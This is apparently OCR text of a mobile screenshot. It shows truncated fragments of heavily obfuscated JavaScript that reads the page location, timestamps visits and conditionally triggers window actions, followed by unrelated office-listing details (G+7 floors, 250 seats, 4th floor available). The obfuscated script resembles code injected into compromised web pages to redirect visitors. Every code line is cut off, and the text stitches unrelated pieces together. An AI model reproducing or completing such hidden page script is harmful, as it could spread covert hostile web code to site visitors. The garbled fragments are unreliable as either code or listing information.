
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x3
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),w
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x
(_0x365b[0x22],_0x978889);}());
Property Details
Total G+7 Floors
250 seats
Available 4th Floor